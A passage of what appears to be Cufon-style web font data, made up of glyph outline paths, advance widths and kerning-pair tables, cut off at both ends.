14,-7,22,-21,33,-29xm118,-16v23,6,22,25,59,19v7,-12,26,-45,15,-60v-22,-2,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-32,12,-84,65,-41,97v25,19,58,-9,79,-20xm74,-21v-34,-33,26,-84,46,-48v3,28,-18,55,-46,48","w":193},{"d":"33,-131v38,12,52,-34,20,-49v-20,-9,-31,13,-28,35v1,5,4,10,8,14xm59,38v35,-33,10,-122,-28,-83v-24,38,36,45,4,84v-3,7,-11,18,-2,24v14,2,19,-15,26,-25","w":93,"k":{"\u201d":18,"\u201c":15,"\u2018":19,"t":-7,"q":19,"o":15,"k":9,"h":9,"f":-10,"e":16,"d":10,"c":10,"b":20,"]":22,"\\":11,"Y":102,"X":8,"W":103,"V":104,"U":25,"T":20,"S":7,"R":11,"Q":17,"O":10,"N":13,"J":10,"G":11,"?":18,"8":15,"7":34,"6":14,"5":8,"4":25,"3":15,"2":19,"1":30,"0":11,"-":85,"(":20,"'":12,"\"":10}},{"d":"54,-232v24,5,29,35,53,41v3,0,4,-1,5,-5v-11,-30,-30,-63,-55,-79v-31,13,-42,51,-53,82v19,5,31,-31,50,-39xm80,-161v6,-38,-34,-23,-61,-22v-5,22,32,26,25,60v1,44,6,92,-20,111v-4,30,33,8,58,15v19,5,27,-19,12,-28v-24,-36,-4,-95,-14,-136","w":108},{"d":"71,-217v27,-16,9,-77,-22,-51v-23,11,-5,70,22,51xm80,-161v6,-39,-34,-23,-61,-22v-5,22,33,26,25,60v4,47,2,94,-22,118v9,21,39,2,60,8v19,6,27,-19,12,-28v-24,-35,-2,-97,-14,-136","w":111,"k":{"\u201c":13,"\u2018":10,"z":-14,"y":8,"w":10,"t":-9,"s":-7,"r":-14,"q":8,"o":8,"n":-10,"l":-14,"j":22,"i":-8,"g":-9,"f":-18,"d":12,"a":-9,"\\":-14,"?":9,"9":8,"8":10,"7":25,"6":16,"4":12,"3":11,"2":12,"1":21,"0":14,".":-12,",":-10,"(":17,"'":8,"!":-9}},{"d":"81,-223v36,4,91,44,94,-23v-1,-4,-4,-8,-10,-9v-17,22,-51,9,-71,0v-24,6,-43,9,-45,38v4,19,25,-3,32,-6xm170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":204},{"d":"84,-281v-21,20,-42,47,-44,82v18,7,24,-27,40,-33v5,-15,31,-26,17,-44v-4,-6,-9,-7,-13,-5xm80,-161v6,-39,-34,-23,-61,-22v-5,22,33,26,25,60v4,47,2,94,-22,118v9,21,39,2,60,8v19,6,27,-19,12,-28v-24,-35,-2,-97,-14,-136","w":111},{"d":"99,-254v36,-1,5,58,51,55v23,-2,28,-42,16,-59v-15,-10,-38,-25,-57,-9v-11,-1,-16,12,-27,8v-50,27,-59,139,-41,206v7,26,27,34,41,52v14,10,33,-7,48,0v51,-17,77,-144,4,-158v-15,-4,-37,-1,-56,-2v-2,-40,-6,-75,21,-93xm100,-256r0,0r0,0xm112,-131v41,7,37,94,0,102r-26,-3v-15,-17,-20,-51,-13,-80v-3,-22,18,-21,34,-25v0,3,2,5,5,6","w":203,"k":{"\u201d":12,"\u201c":16,"\u2019":12,"\u2018":15,"z":8,"y":30,"x":30,"w":39,"v":31,"u":21,"t":12,"s":12,"r":18,"q":10,"p":29,"o":10,"n":27,"m":31,"k":9,"j":53,"i":26,"g":8,"f":20,"e":8,"d":13,"a":10,"]":12,"Z":17,"Y":21,"X":13,"W":23,"V":23,"U":10,"T":20,"S":16,"R":15,"Q":17,"P":8,"O":17,"N":21,"M":20,"L":10,"K":14,"J":19,"H":19,"G":13,"F":18,"E":12,"D":15,"C":12,"B":19,"A":33,"@":7,"?":16,";":19,":":22,"\/":32,".":22,"-":-8,",":19,")":10,"(":20,"'":17,"\"":12,"!":13}},{"d":"196,-317v0,-29,-33,-21,-40,-4v-7,18,4,39,25,33v6,-2,20,-15,15,-29xm97,-289v22,5,32,-28,22,-43v-22,-18,-53,18,-32,38v3,2,6,4,10,5xm231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v59,28,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":251},{"d":"41,-161v7,-28,27,-90,3,-111v-37,2,-6,73,-10,103v1,5,3,7,7,8","w":78,"k":{"z":8,"w":13,"t":-12,"s":17,"q":32,"o":81,"n":9,"m":15,"j":62,"g":23,"e":79,"d":39,"c":75,"a":26,"\\":-22,"S":10,"Q":22,"O":22,"N":8,"M":7,"J":88,"G":26,"F":7,"C":18,"B":7,"A":92,"@":14,";":12,":":13,"8":17,"7":17,"6":24,"5":24,"4":78,"3":22,"2":9,"1":22,"0":21,"\/":79,".":76,"-":65,",":77,"(":31,"#":14}},{"d":"121,-23v-43,-38,-6,-121,-14,-193v-3,-28,35,-21,40,-43v-18,-27,-80,-1,-122,-12v-17,6,-15,25,1,29v13,3,21,6,29,14v1,63,18,149,-7,197v-13,1,-36,9,-24,25v16,3,37,8,49,-2v18,4,64,14,62,-13v-2,-5,-9,-5,-14,-2","w":152,"k":{"\u201d":-11,"\u2019":-13,"y":22,"w":24,"v":19,"u":15,"q":21,"p":14,"o":21,"m":7,"l":-17,"k":-13,"j":32,"h":-13,"f":-9,"e":19,"d":18,"c":18,"b":-14,"]":-13,"\\":-29,"X":-7,"U":-10,"R":-8,"Q":30,"P":-13,"O":29,"L":-10,"K":-8,"J":15,"I":-15,"G":28,"E":-11,"D":-8,"C":26,"A":11,"@":23,":":8,"9":12,"8":13,"7":12,"6":28,"5":10,"4":30,"3":17,"2":20,"1":29,"0":29,"\/":8,"-":18,")":-13,"(":24,"'":-9,"#":16,"\"":-13}},{"d":"80,-266v-26,5,-16,45,6,46v14,-4,28,-14,30,-30v4,-29,-21,-19,-36,-16xm62,53v-17,5,-18,-43,-48,-20v-30,23,4,50,30,51v100,1,61,-157,62,-258v-10,-23,-38,-8,-61,-16v-4,3,-22,11,-13,20v15,14,45,14,46,41v1,52,-3,102,-3,153v0,13,-3,26,-13,29","w":129,"k":{"t":-15,"r":-7,"q":8,"l":-13,"k":-9,"h":-11,"f":-10,"b":-11,"]":-9,"\\":-24,"7":15,"6":10,"2":12,"1":22,"0":9,"-":-12,")":-10,"(":15}},{"d":"37,30v24,-104,92,-187,108,-293v-3,-17,-20,-6,-23,4v-29,106,-87,183,-108,289v4,7,20,8,23,0","w":153,"k":{"\u201d":-15,"\u2019":-17,"\u2018":-9,"z":20,"y":18,"x":14,"w":21,"v":17,"u":12,"t":-8,"s":26,"r":12,"q":42,"p":10,"o":39,"n":18,"m":21,"l":-15,"k":-11,"j":27,"h":-12,"g":29,"f":9,"e":44,"d":39,"c":34,"b":-12,"a":33,"]":-9,"\\":-26,"U":-8,"S":9,"Q":32,"P":-12,"O":29,"L":-9,"J":51,"I":-13,"G":30,"E":-8,"C":25,"A":76,"@":15,";":27,":":27,"8":12,"7":13,"6":25,"5":17,"4":48,"3":16,"2":13,"1":18,"0":22,"\/":74,".":75,"-":28,",":73,")":-10,"(":38,"'":-12,"#":18,"\"":-17}},{"d":"151,-207v24,-12,6,-66,-19,-48v-22,12,-7,53,19,48xm31,-231v5,24,50,36,42,-5v-4,-20,-31,-27,-41,-9v-3,4,-2,9,-1,14xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":199},{"d":"19,-14v2,21,39,12,50,5v22,3,61,13,80,0v17,11,61,-9,77,10v29,11,28,-47,34,-79v-1,-13,-7,-21,-21,-18v-14,21,-23,46,-41,63v-20,5,-38,19,-63,13v-23,-6,-25,-44,-27,-71v-2,-21,4,-49,25,-35v26,-3,26,34,51,27v-6,-33,-1,-63,1,-95v1,-8,-9,-17,-14,-9v-8,25,-13,54,-49,53v-18,-26,-21,-90,21,-90v12,0,28,-1,50,3v19,19,34,42,46,68v7,2,10,1,9,-10v-3,-34,11,-102,-36,-85v-3,1,-7,1,-11,1v-30,-14,-70,13,-99,-8v-30,4,-78,-8,-85,18v-2,30,40,-1,40,40v0,53,13,137,-4,183v-9,8,-27,5,-34,16","w":269,"k":{"t":-17,"j":15,"c":-9,"\\":-13,"Y":14,"W":15,"V":16,"T":10,"R":8,"Q":10,"O":7,"N":13,"A":12,"?":9,"7":21,"2":10,"1":23,"\/":11,"(":8,"#":-11}},{"d":"98,-207v23,-13,5,-66,-20,-48v-22,13,-6,53,20,48xm-4,-231v4,26,51,35,42,-4v-5,-20,-30,-28,-40,-10v-2,4,-3,9,-2,14xm40,-47v5,26,-37,43,-4,52v16,0,28,-7,46,-2v19,4,25,-20,11,-28v-23,-39,-4,-98,-14,-144v1,-30,-38,-13,-61,-14v-1,24,37,33,26,77v2,21,3,43,-4,59","w":108},{"d":"178,2v46,0,7,-23,13,-51v-5,-46,5,-107,-19,-135v-27,-15,-61,-4,-77,11v-5,5,-10,3,-9,-5v-5,-32,15,-89,-30,-86v-20,1,-58,10,-39,31v51,34,30,165,13,225v-3,10,4,15,12,15v8,0,18,-3,22,-7v8,7,36,13,33,-6v-6,-44,-40,-109,0,-142v6,-6,16,-15,26,-15v40,14,33,112,14,146v-4,20,22,19,41,19","w":209,"k":{"\u201d":27,"\u201c":23,"\u2019":18,"\u2018":27,"z":-19,"x":-13,"t":-10,"s":-13,"r":-20,"n":-15,"m":-9,"l":-15,"j":20,"i":-9,"g":-12,"f":-19,"d":7,"c":-8,"b":9,"a":-13,"]":14,"\\":9,"?":8,";":-9,"7":28,"6":10,"2":11,"1":19,"0":9,".":-15,"-":-15,",":-12,"(":14,"'":22,"\"":20,"!":-10}},{"d":"116,-86v26,-14,63,18,63,-32v0,-24,-14,-34,-20,-52v-25,-32,-101,-23,-113,14v-7,20,-18,38,-23,61v14,44,16,99,76,97v43,21,74,-18,83,-56v2,-10,-14,-15,-20,-4v-13,24,-26,50,-68,43v-21,-3,-28,-58,-9,-71r31,0xm132,-144v13,33,-30,41,-52,33v-22,-26,17,-82,43,-49v4,5,7,10,9,16","w":186,"k":{"\u201d":18,"\u201c":15,"\u2018":18,"z":-13,"t":-11,"s":-9,"q":-7,"o":-8,"k":10,"j":16,"g":-16,"f":-8,"e":2,"d":-9,"c":-14,"b":8,"a":-15,"]":9,"@":-12,"?":11,"8":-8,"7":30,"5":-11,"2":15,"1":27,"-":-24,",":-9,")":12,"'":13,"#":-18,"\"":10,"!":-9}},{"d":"152,59r-137,-1v-17,-4,-33,23,-11,25v48,5,96,1,141,1v13,0,29,0,29,-12v0,-10,-10,-13,-22,-13"},{"d":"150,3v27,-1,58,2,72,-12v-22,-29,-51,-52,-68,-85v-4,-37,25,-59,55,-67v11,-4,14,-17,-2,-18v-23,-9,-103,-9,-66,22v20,17,-8,59,-32,51v-21,-29,-8,-92,-10,-140v-9,-20,-57,-33,-80,-19v-12,24,19,31,38,34r4,176v-1,22,-13,32,-28,38v-10,11,7,31,19,19v22,-6,59,8,73,-10v12,-1,9,11,25,11xm100,-77v25,8,56,23,55,59v-12,20,-70,15,-58,-24v-3,-12,1,-25,3,-35","w":221,"k":{"\u201d":11,"\u201c":8,"\u2018":11,"z":-18,"y":-12,"x":-14,"w":-9,"v":-15,"u":-18,"t":-26,"s":-11,"r":-20,"q":8,"p":-19,"o":13,"n":-15,"m":-9,"l":-15,"i":-10,"g":-10,"f":-19,"e":12,"d":15,"c":8,"b":9,"a":-11,"]":14,"?":9,";":-8,"9":-8,"8":9,"7":13,"4":23,"3":15,"1":20,".":-17,"-":35,",":-13,")":8,"(":12,"!":-9}},{"d":"90,-167v9,20,53,44,68,9v2,-20,-22,-26,-36,-34v-14,1,-24,11,-36,14v-17,-12,-38,-9,-58,-10v-25,18,19,32,12,64v4,28,-8,46,-1,70v-6,16,-24,31,-21,51v15,9,64,10,78,-2v-4,-14,-27,-18,-23,-38v9,-40,-8,-100,17,-124","w":154,"k":{"\u201d":-11,"\u201c":-15,"\u2019":-22,"\u2018":-11,"z":-17,"y":-13,"x":-15,"w":-11,"v":-17,"u":-19,"t":-30,"s":-12,"r":-17,"p":-21,"n":-12,"m":-9,"k":19,"i":-17,"h":8,"g":-11,"f":-18,"]":8,"\\":-9,"@":-13,"?":39,";":-10,":":-10,"9":-14,"7":11,"4":10,"3":36,"1":50,"\/":36,".":38,"-":44,",":42,")":14,"'":-15,"#":-13,"\"":-18}},{"w":126},{"d":"181,-71v11,-38,-18,-50,-28,-74v22,-32,43,-94,-4,-115v-12,-6,-24,-18,-41,-15v-37,6,-87,30,-65,77v9,19,43,4,36,-16v-2,-19,-3,-38,11,-45v58,11,54,86,20,118v42,18,41,89,2,115v-15,0,-39,5,-36,-13v7,-37,-24,-83,-45,-46v-32,57,46,108,104,76v23,-12,38,-34,46,-62","w":202,"k":{"\u201d":7,"z":12,"y":10,"x":8,"w":14,"v":9,"t":-12,"n":11,"m":15,"k":8,"j":23,"]":17,"\\":-11,"Y":17,"X":9,"W":18,"V":21,"T":11,"S":8,"R":17,"Q":12,"P":7,"O":12,"N":18,"M":22,"L":9,"K":13,"J":13,"I":9,"H":19,"G":8,"F":19,"E":9,"D":18,"B":22,"A":28,"?":9,";":16,":":18,"\/":26,".":19,"-":-12,",":15,")":7,"(":14}},{"d":"164,-40v0,-70,-31,-176,17,-197v27,8,25,49,46,63v22,-8,13,-50,16,-82v-21,-34,-81,0,-131,-9v-45,4,-100,-24,-88,49v2,15,-10,53,11,45v18,-17,18,-58,46,-65v48,18,30,124,30,187v0,33,-39,10,-52,33v10,21,44,26,63,10v21,-1,82,23,89,-11v-2,-26,-47,4,-47,-23","w":253,"k":{"\u201d":-12,"\u201c":-10,"\u2019":-14,"\u2018":-9,"z":9,"y":28,"w":9,"t":-18,"s":18,"q":31,"o":38,"m":10,"l":-10,"j":15,"h":-8,"g":26,"e":38,"d":32,"c":33,"b":-8,"a":27,"\\":-22,"W":8,"V":8,"Q":17,"O":17,"J":39,"I":-8,"G":20,"C":14,"A":34,"@":8,";":16,":":19,"8":11,"7":17,"6":17,"5":19,"4":37,"3":17,"2":7,"1":18,"0":15,"\/":31,".":24,"-":62,",":25,"(":24,"'":-8,"\"":-13}},{"d":"112,-6v98,55,188,-79,147,-185v-22,-56,-112,-113,-175,-54v-43,40,-74,123,-38,193v24,15,24,49,66,46xm157,-13v-94,10,-74,-167,-41,-226v26,-23,81,-14,84,18v10,28,7,70,15,99v0,34,-5,79,-20,103v-8,8,-23,4,-38,6","w":280,"k":{"\u201d":7,"z":-10,"v":-8,"u":-11,"t":-22,"r":-9,"p":-13,"l":12,"k":27,"j":9,"h":16,"g":-8,"f":-8,"c":-8,"b":10,"]":17,"Y":37,"X":33,"W":43,"V":41,"U":15,"R":37,"P":32,"N":40,"M":34,"L":32,"K":30,"J":18,"I":26,"H":29,"F":31,"E":30,"D":32,"B":38,"A":39,"?":26,"7":17,"4":7,"3":13,"1":33,"\/":32,".":30,"-":-17,",":25,")":23,"(":9,"#":-8}},{"d":"154,-207v24,-12,7,-66,-19,-48v-23,12,-7,53,19,48xm33,-231v5,23,49,37,43,-4v-3,-21,-31,-28,-41,-10v-2,4,-3,9,-2,14xm116,-86v26,-14,63,18,63,-32v0,-24,-14,-34,-20,-52v-25,-32,-101,-23,-113,14v-7,20,-18,38,-23,61v14,44,16,99,76,97v43,21,74,-18,83,-56v2,-10,-14,-15,-20,-4v-13,24,-26,50,-68,43v-21,-3,-28,-58,-9,-71r31,0xm132,-144v13,33,-30,41,-52,33v-22,-26,17,-82,43,-49v4,5,7,10,9,16","w":186},{"d":"145,-2v72,-9,189,45,167,-57v-2,-11,2,-43,-10,-33v-11,41,-42,83,-97,62v2,-34,-19,-94,15,-99v22,2,9,39,36,37v-1,-32,4,-69,-3,-96v-12,13,-43,59,-53,18v-7,-27,-1,-64,21,-71v50,3,70,24,79,69v6,3,7,-7,7,-14v-1,-18,7,-33,4,-52v-2,-12,-8,-41,-22,-26r-128,2v-15,-4,-42,5,-27,16v28,22,-24,67,-29,96v-21,34,-40,76,-59,112v-9,10,-27,15,-25,33v18,3,91,16,69,-15v-14,-1,-22,-9,-22,-20v-2,-48,37,-59,92,-52v14,17,9,30,7,54v-1,15,-47,24,-22,36xm154,-205v13,12,6,47,9,72v4,27,-32,20,-56,20v-3,-31,26,-60,40,-86v3,-4,5,-6,7,-6","w":317},{"d":"169,-158r-54,-12v-10,-7,-16,-16,-35,-16v-22,-20,-13,-57,20,-54v8,-1,15,-1,23,-1v27,18,44,30,47,71v28,3,28,-73,17,-97v-19,5,-44,27,-55,-3v-46,-18,-105,24,-105,69v0,36,18,79,59,72v43,12,116,26,87,87v-56,46,-106,-12,-115,-65v-2,-10,-16,-13,-19,1v-6,28,-12,76,-4,107v18,9,30,-27,59,-13v23,38,91,4,100,-28v12,-19,25,-53,8,-77v-6,-19,-20,-29,-33,-41","w":219,"k":{"y":11,"x":9,"w":14,"v":9,"t":-11,"n":10,"m":15,"j":24,"e":-7,"c":-13,"\\":-14,"Z":10,"Y":14,"W":15,"V":15,"T":13,"R":7,"N":13,"M":12,"H":11,"F":11,"D":7,"B":12,"A":20,"?":9,";":9,":":11,"7":24,"2":14,"1":24,"\/":18,".":10,"-":-21,",":7,"'":7,"#":-15}},{"d":"14,-96v27,5,93,15,99,-7v1,-33,-37,-16,-63,-19v-20,-2,-41,4,-36,26","w":117,"k":{"\u201d":125,"\u201c":125,"\u2019":68,"\u2018":70,"z":-8,"y":8,"x":40,"w":14,"v":18,"t":-11,"s":-14,"q":-17,"o":-18,"m":7,"k":19,"j":33,"g":-19,"e":-19,"d":-18,"c":-25,"Z":22,"Y":76,"X":59,"W":56,"V":60,"T":71,"R":27,"Q":-13,"P":26,"O":-11,"N":45,"M":37,"L":24,"K":20,"J":19,"I":18,"H":33,"G":-16,"F":30,"E":20,"D":21,"C":-17,"B":29,"A":49,"@":-20,"?":18,";":81,":":13,"9":8,"8":-11,"7":50,"6":-10,"4":-17,"3":7,"2":49,"1":49,"0":-10,"\/":14,".":74,"-":-27,",":80,")":20,"'":59,"#":-27,"\"":102}},{"d":"337,-223v20,2,41,-30,21,-39v-30,-14,-85,-10,-95,18v-24,-17,-109,-45,-111,10r-18,-30v-38,2,-83,-12,-107,8v-9,7,-2,22,8,21v64,30,57,133,89,195v7,13,7,25,10,39v8,12,15,-3,18,-11v12,-34,19,-74,28,-109v8,-5,15,-16,18,-26v15,43,22,108,47,142v10,13,15,4,20,-11v16,-45,27,-104,39,-153v13,-18,18,-37,33,-54xm245,-155v-10,-29,-27,-90,19,-79v25,0,32,7,30,32v-3,35,-9,75,-33,90v-14,-4,-11,-28,-16,-43xm129,-235v54,-12,58,41,60,80v-9,19,-20,31,-35,43v-28,-12,-28,-73,-30,-112v1,-6,2,-9,5,-11","w":363,"k":{"\u201d":-21,"\u201c":-13,"\u2019":-22,"\u2018":-15,"z":38,"y":34,"x":31,"w":37,"v":33,"u":29,"s":45,"r":28,"q":53,"p":25,"o":52,"n":34,"m":39,"l":-20,"k":-16,"j":28,"h":-18,"g":45,"f":15,"e":54,"d":54,"c":47,"b":-18,"a":50,"]":-14,"\\":-31,"X":-11,"U":-14,"R":-11,"Q":35,"P":-16,"O":34,"L":-14,"K":-12,"J":45,"I":-18,"G":28,"E":-13,"D":-11,"C":24,"A":76,"@":12,"?":-7,";":44,":":46,"7":8,"6":20,"5":10,"4":53,"3":10,"2":10,"1":13,"0":17,"\/":70,".":73,"-":41,",":71,")":-15,"(":34,"'":-17,"#":26,"\"":-22,"!":-10}},{"d":"125,-128v28,7,63,-2,63,34v0,33,4,66,19,86v30,18,76,7,82,-26v0,-3,-2,-6,-7,-9v-51,25,-44,-70,-84,-91r52,-44v13,-26,3,-75,-30,-72v-33,-9,-67,-29,-103,-17v-28,-3,-82,-11,-98,7v0,11,6,15,17,15v56,16,28,115,34,189v-3,19,-15,33,-37,34v-8,38,52,12,89,21v13,3,23,-1,26,-10v-9,-16,-29,-16,-29,-46v0,-23,3,-52,6,-71xm162,-242v39,1,57,64,22,88v-20,0,-32,9,-57,6v-16,-38,-18,-120,35,-94","w":292,"k":{"\u201d":25,"\u201c":17,"\u2019":19,"\u2018":19,"z":-10,"y":20,"w":23,"v":18,"r":-9,"p":12,"j":33,"g":-12,"f":-11,"b":11,"a":-12,"]":12,"Y":34,"W":35,"V":38,"U":18,"T":26,"Q":32,"O":22,"G":22,"C":21,"@":14,"?":9,"7":36,"6":13,"4":36,"2":14,"1":22,"0":16,".":-13,"-":35,",":-14,")":12,"(":11,"'":23,"#":9,"\"":18,"!":-9}},{"d":"118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v15,19,8,61,-21,59v-47,7,-94,46,-58,96v26,22,65,-3,86,-17xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":192,"k":{"\u201d":41,"\u201c":38,"\u2019":30,"\u2018":41,"z":-16,"y":22,"x":-10,"w":24,"v":18,"t":-13,"s":-15,"r":-17,"q":-9,"o":-10,"n":-11,"l":-16,"j":28,"i":-10,"g":-21,"f":-21,"e":-8,"d":-14,"c":-16,"a":-21,"\\":11,";":-12,":":-10,"8":-13,"7":33,"5":-16,"4":15,"3":-9,"2":8,"1":16,".":-17,",":-18,"'":35,"\"":34,"!":-16}},{"d":"126,-134v41,4,64,-16,104,-17v33,-14,48,-64,18,-90v-25,-21,-82,-43,-118,-22v-26,-16,-57,4,-85,-8v-23,-9,-48,31,-15,33v70,5,35,127,35,196v-9,15,-33,16,-43,30v14,32,58,1,101,13v18,0,38,0,41,-15v-14,-12,-42,-17,-36,-45v-12,-23,-18,-50,-2,-75xm207,-195v0,41,-36,51,-79,50v-11,-31,-19,-95,17,-106v40,-12,61,19,62,56","w":276,"k":{"\u201c":-9,"z":17,"y":13,"x":11,"w":17,"v":13,"u":9,"t":-13,"s":24,"r":8,"q":37,"o":44,"n":14,"m":18,"l":13,"k":15,"j":22,"h":8,"g":30,"e":44,"d":37,"c":39,"a":35,"]":26,"Z":8,"Y":23,"X":16,"W":26,"V":27,"U":13,"T":12,"S":9,"R":25,"Q":24,"P":14,"O":23,"N":24,"M":30,"L":17,"K":21,"J":80,"I":17,"H":34,"G":25,"F":27,"E":16,"D":26,"C":21,"B":32,"A":96,"@":13,"?":14,";":24,":":27,"8":17,"7":22,"6":22,"5":25,"4":44,"3":23,"2":12,"1":25,"0":20,"\/":71,".":94,"-":127,",":95,")":13,"(":31,"#":12,"\"":-8}},{"d":"16,-261v73,-11,1,117,69,140v2,1,3,2,4,4v-42,13,-40,71,-38,129v1,19,-33,3,-31,23v27,8,55,2,59,-25v7,-46,-15,-114,39,-122v3,0,5,-3,6,-5v-5,-15,-34,-5,-33,-31v-4,-23,-13,-58,-6,-82v-8,-27,-37,-59,-70,-35v-1,2,0,3,1,4","w":128},{"d":"170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":205,"k":{"\u201d":36,"\u201c":33,"\u2019":24,"\u2018":36,"z":-9,"y":8,"x":14,"w":16,"v":8,"p":8,"n":9,"m":13,"k":24,"j":29,"i":8,"h":11,"g":-8,"e":-9,"d":-7,"c":-14,"b":11,"]":12,"\\":9,"@":-10,"?":24,"7":44,"5":-7,"4":-8,"2":22,"1":40,"\/":13,".":9,"-":-23,")":23,"'":25,"#":-18,"\"":26}},{"d":"93,-259v-54,13,-71,94,-57,153v-2,43,20,79,42,102v16,9,40,5,56,3v23,-19,25,-52,41,-75v16,-46,2,-127,-20,-161v-15,-14,-37,-48,-62,-22xm87,-9v-24,-49,-12,-138,-12,-206v0,-23,19,-48,38,-26v21,25,30,54,28,99v-2,54,5,152,-54,133","w":202,"k":{"\u201d":15,"\u201c":9,"\u2019":7,"\u2018":12,"w":8,"t":-12,"m":9,"l":20,"k":23,"j":19,"h":15,"d":9,"b":12,"a":7,"]":24,"Z":13,"Y":31,"X":24,"W":34,"V":35,"U":19,"T":14,"S":13,"R":35,"Q":10,"P":23,"O":9,"N":33,"M":31,"L":26,"K":30,"J":20,"I":26,"H":27,"G":7,"F":27,"E":24,"D":32,"B":34,"A":36,"?":22,"\/":33,".":28,"-":-11,",":25,")":21,"(":16,"'":14,"\"":10,"!":13}},{"d":"218,-289v23,-12,8,-65,-19,-49v-22,13,-5,52,19,49xm114,-313v5,27,49,34,42,-5v-4,-20,-31,-28,-40,-9v-3,4,-3,9,-2,14xm222,-8v36,4,83,19,97,-8v4,-27,-46,-3,-55,-24v-25,-55,-44,-118,-55,-186v-11,-17,-23,-64,-51,-38v-19,49,-37,103,-57,150v-16,38,-30,69,-69,81v-16,5,-10,37,8,35v44,4,85,0,121,-8v21,7,42,5,61,-2xm134,-123v7,-17,12,-72,35,-47v13,23,12,63,-25,53v-5,-1,-10,-1,-10,-6xm152,-85v23,-12,60,-4,55,29v2,28,-10,29,-35,29v-19,14,-64,-2,-55,-37v4,-14,19,-27,35,-21","w":316},{"d":"181,-332v19,-6,14,-48,-8,-36v-18,23,-35,44,-42,77v-2,8,8,11,12,5xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":279},{"d":"254,-184v18,-11,13,-67,1,-82r-97,0v-34,-6,-85,-2,-124,-5v-15,8,-11,32,10,30v52,-7,32,54,32,94v0,28,-4,53,0,81v6,42,-51,22,-59,50v15,28,71,7,96,8v18,5,71,13,68,-14v-12,-14,-42,-12,-47,-34v-11,-23,-11,-94,24,-76v20,10,18,47,32,64v3,3,7,3,13,0v-6,-37,9,-92,-10,-119v-19,-3,-16,32,-42,32v-16,0,-22,-10,-21,-29v3,-41,8,-77,56,-71v23,21,51,35,63,66v2,4,4,5,5,5","w":271,"k":{"\u201d":-12,"\u201c":-12,"\u2019":-13,"\u2018":-12,"z":10,"w":11,"u":12,"t":-22,"s":19,"q":34,"o":42,"m":12,"l":-11,"j":15,"h":-10,"g":32,"e":42,"d":36,"c":44,"b":-11,"a":36,"\\":-23,"V":7,"Q":16,"P":-8,"O":16,"J":55,"I":-8,"G":17,"C":13,"A":73,";":18,":":20,"8":8,"7":13,"6":14,"5":16,"4":37,"3":13,"1":14,"0":12,"\/":64,".":70,"-":36,",":71,"(":23,"'":-9,"\"":-14}},{"d":"25,61v10,15,56,21,56,-9r-5,-318v-11,-8,-48,-13,-59,-1v3,23,40,32,31,72v2,71,-9,151,8,210v8,29,-22,27,-31,46","w":110,"k":{"\u201d":9,"\u201c":8,"\u2019":8,"\u2018":10,"w":11,"t":-11,"s":9,"q":16,"o":12,"n":8,"m":12,"e":10,"d":16,"\\":-9,"Z":13,"Y":19,"X":10,"W":20,"V":20,"U":8,"T":16,"S":13,"R":12,"Q":21,"O":16,"N":18,"M":14,"L":8,"K":11,"J":18,"H":11,"G":15,"F":9,"E":9,"D":12,"C":12,"B":11,"A":20,"@":9,"?":14,";":11,":":12,"9":8,"8":13,"7":27,"6":18,"5":11,"4":12,"3":16,"2":16,"1":28,"0":16,"\/":7,".":8,",":10,"(":24,"'":11,"!":7}},{"d":"113,-18v-28,5,-47,-14,-35,-46v-26,-23,-45,1,-40,32v7,42,59,28,94,22v54,-49,64,-188,14,-245v-27,-31,-80,-14,-100,7v-45,48,-21,158,54,148v12,-2,19,-14,35,-15v-7,32,-3,77,-22,97xm69,-171v2,-37,0,-79,42,-75v25,22,29,83,16,119v-6,5,-20,10,-31,10v-27,-1,-23,-30,-27,-54","w":202,"k":{"\u201d":10,"\u2018":8,"t":-16,"l":15,"k":18,"j":14,"h":12,"e":8,"d":12,"b":9,"]":23,"Z":10,"Y":28,"X":19,"W":28,"V":31,"U":16,"T":10,"S":10,"R":27,"Q":9,"P":17,"O":8,"N":28,"M":32,"L":19,"K":23,"J":26,"I":19,"H":29,"G":7,"F":29,"E":18,"D":28,"B":32,"A":39,"?":20,"\/":39,".":31,",":30,")":18,"(":17,"'":9,"!":10}},{"d":"137,-51v10,42,-21,46,-48,53v-44,-4,19,-85,-26,-96v-53,-2,-51,73,-15,93v9,8,22,15,38,21v11,-11,35,-9,50,-16v22,10,30,-27,43,-42v25,-55,-28,-179,42,-207v7,-3,9,-23,-4,-24v-15,-1,-33,4,-45,5v-23,-14,-55,8,-78,-1v-21,2,-13,22,2,23v17,5,33,1,36,25v4,38,10,84,9,130v-5,10,-7,21,-4,36","w":230,"k":{"\u201d":-13,"\u2019":-14,"z":22,"y":26,"x":23,"w":28,"v":23,"u":19,"s":27,"r":21,"q":30,"p":18,"o":27,"n":26,"m":29,"l":-18,"k":-14,"j":31,"h":-15,"g":24,"f":19,"e":26,"d